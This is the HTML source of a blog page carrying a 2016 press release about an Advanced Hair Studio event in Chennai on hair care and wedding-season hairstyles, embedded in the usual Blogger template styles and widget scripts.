.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Hair' rel='tag'>Hair</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE/s320/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='1894867605680047600' itemprop='postId'/>
<a name='1894867605680047600'></a>
<h1 class='post-title entry-title' itemprop='name'>
Advanced Hair Studio celebrates wedding season in style!
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1894867605680047600' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br class="Apple-interchange-newline" /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
January 29 2016, &nbsp;13.22 PM IST || Pocket News Alert</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
Chennai, 29th January, 2016:<span class="Apple-converted-space">&nbsp;</span><b><a href="http://www.pocketnewsalert.com/search/label/Advanced%20Laser%20Therapy%20treatment?max-results=5">Advanced Hair Studio (AHS)</a></b>, World's largest Hair Replacement and Re-growth Company recently conducted an educational, interactive and fun session on &#8216;Hair Care&#8217; solutions and &#8216;Trendy Hair styles&#8217; for the upcoming wedding season at<span class="Apple-converted-space">&nbsp;</span><b><a href="http://www.pocketnewsalert.com/2015/12/Advanced-Hair-Studio-establishes-the-beginning-of-New-Hair-Replacement-Era-with-VIRTUAL-REALITY.html">AHS Chennai studio.</a></b></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
The event conducted under the aegis of Clinical Head, Advanced Hair Studio, Chennai witnessed a thought provoking session on importance of hair in our life, dispelling conventional myths about hair and their probable solutions. The session included practical knowledge of the four procedures of hair replacement and re-growth available at the studio. The media witnessed the demo of &#8216;Magic Fibre&#8217; and &#8216;Flashpoints&#8217;- the latest in hair fibre and extensions. Keeping up with the festive mood, AHS Hair Stylist discussed latest trends and shared ideas relating to stylish hair styles for the upcoming wedding season.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
On the occasion, the hair expert said, &#8220;Hair thinning being a consistent problem these days, leads to stress and depression.<span class="Apple-converted-space">&nbsp;</span><b><a href="http://www.pocketnewsalert.com/2015/04/Advanced-Hair-Studio-launches-its-first-studio-in-Gurgaon.html">We at Advanced Hair Studio sincerely look</a></b><span class="Apple-converted-space">&nbsp;</span>forward to educate people about realizing hair problems and working towards it at the earliest. Hair issues become prominent when people look for styling their hair during wedding functions and parties. Clients often come to us for getting flashpoints and hair fibre to get a glamorous look. Our hair experts ensure to make them aware about the importance of nourished and healthy hair for a long term result. To get rid of bald patches and hair loss issues, we offer advanced treatments at AHS. Our ulterior motive is to offer the best quality of treatment using next generation instruments with guaranteed results.&#8221;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
The event witnessed fashion and lifestyle media come together in festive spirit. Advanced Hair Studio invited bloggers to dress up in their glamorous party attire and the stylist gave them Bollywood inspired hairstyles to suit their look.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
Presently,<span class="Apple-converted-space">&nbsp;</span><b><a href="http://www.pocketnewsalert.com/2015/04/Summer-Hair-Woes.html">AHS offers a wide range of solutions<span class="Apple-converted-space">&nbsp;</span></a></b>for any stage of hair loss. Procedures offered in clinical hair procedure include &#8211; Advanced Laser Therapy treatment (ALT) and Strand by Strand the Ultimate while in cosmetic hair procedure, Strand by Strand (Cosmetic) and Flashpoints are the most sought after systems.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<b>The clientele of Advanced Hair Studio includes names like Shane Warne, Gautam Gambhir, Jacque Kallis, Saurav Ganguly, Darren Gough and many more that stand as a testimony to their successful treatments.</b></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<img alt="Advanced Hair Studio celebrates wedding season in style!" border="0" height="246" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE/s320/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg" style="cursor: move;" title="Advanced Hair Studio celebrates wedding season in style!" width="320" /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html&title=Advanced Hair Studio celebrates wedding season in style!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html&title=Advanced Hair Studio celebrates wedding season in style!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE/s320/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg&description=    January 29 2016,  13.22 PM IST || Pocket News Alert     Chennai, 29th January, 2016:   Advanced Hair Studio (AHS) , World&#39;s largest ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html&title=Advanced Hair Studio celebrates wedding season in style!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/01/edelweiss-tokio-life-insurance-receives.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
